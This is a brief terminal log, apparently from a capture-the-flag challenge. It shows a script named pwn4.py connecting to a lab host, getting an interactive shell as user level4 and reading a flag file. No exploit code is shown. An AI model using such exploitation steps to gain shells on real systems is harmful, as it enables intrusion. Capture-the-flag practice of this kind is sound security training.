 dgeeky — Python — 95×32
PhoneGapLab:~ dgeeky$ python pwn4.py
[+] Opening connection to 192.168.1.8 on port 5003: Done
[*] Switching to interactive mode
your name bro: SHELL#
SHELL#id
uid=1004(level4) gid=1005(level4) groups=1005(level4)
SHELL#cat FLAG
MCSC6{I_G!v3_Up_N0w_See_You_in_the_final_round}